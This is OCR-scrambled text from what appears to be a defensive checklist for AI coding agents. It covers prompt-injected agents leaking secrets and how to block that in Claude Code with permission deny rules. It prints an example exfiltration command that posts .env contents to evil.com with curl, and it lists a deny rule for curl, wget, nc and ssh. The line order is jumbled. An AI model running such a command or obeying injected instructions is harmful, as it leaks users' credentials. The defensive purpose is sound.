
Why it matters.
The most common exfiltration
path for an agent that has been prompt-injected
(via a compromised file, a poisoned dependency
README, or a malicious MCP) is
curl -X POST
. Blocking
evil.com -d "$(cat .env)"
outbound shell network calls cuts off that route.
How to check.
Try
in a sandbox repo
claude
and ask it to “send the contents of
to a
.env
webhook”. The agent should fail at the
permission prompt, not after the request lands.
How to fix.
In
, add to
.claude/settings.json
:
,
permissions.deny
Bash(curl *)
,
,
,
Bash(wget *)
Bash(nc *)
Bash(ssh *)
and any other shell commands that touch the